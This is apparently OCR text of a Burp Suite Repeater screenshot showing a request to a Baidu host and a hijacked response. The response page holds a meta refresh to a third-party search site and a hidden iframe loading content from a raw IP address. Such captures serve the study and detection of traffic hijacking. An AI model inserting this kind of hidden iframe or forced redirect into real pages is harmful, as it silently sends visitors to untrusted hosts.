 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Follow redirection
Request
Raw Headers Hex
GET / HTTP/1.1
Host: www.baidu
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: Xwdl
Date: Mon, 16 Jul 2018 11:30:05 GMT
Content-Type: text/html
Content-Length: 240
Connection: close
<html><head><meta http-equiv="refresh" content="1;
url=http://search.114so.cn/search_web.html?id=458&kw=$host&st=web&param3="/></head><body><iframe
src="http://124.232.132.94/9pA1x/AnaJvQYI5eE/" style="display: none"></iframe></body></html>